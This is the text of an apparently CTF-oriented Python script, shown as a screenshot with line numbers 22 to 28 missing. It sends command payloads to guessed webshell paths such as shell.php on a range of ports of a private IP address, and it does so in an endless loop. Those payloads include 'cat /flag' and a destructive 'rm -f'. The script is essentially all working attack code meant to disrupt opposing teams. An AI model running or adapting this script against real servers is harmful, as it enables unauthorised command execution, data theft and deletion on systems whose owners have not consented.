 awd_flag.py × awd_jiaosigun.py ×
1 import requests
2 import time
3
4 def scan_attack():
5 file={'shell.php','x.php','index.php','web.php','1.php'}
6 payload={'cat /flag','ls -al','rm -f','echo 1'}
7 while(1):
8 for i in range(8802, 8804):
9 for ii in file:
10 url='http://192.168.76.156:'+ str(i)+'/'+ii
11 for iii in payload:
12 data={
13 'payload':iii
14 }
15 try:
16 requests.post(url,data=data)
17 print("正在搅屎:"+str(i)+'|'+ii+'|'+iii)
18 time.sleep(0.5)
19 except Exception as e:
20 time.sleep(0.5)
21 pass
29 if __name__ == '__main__':
30 scan_attack()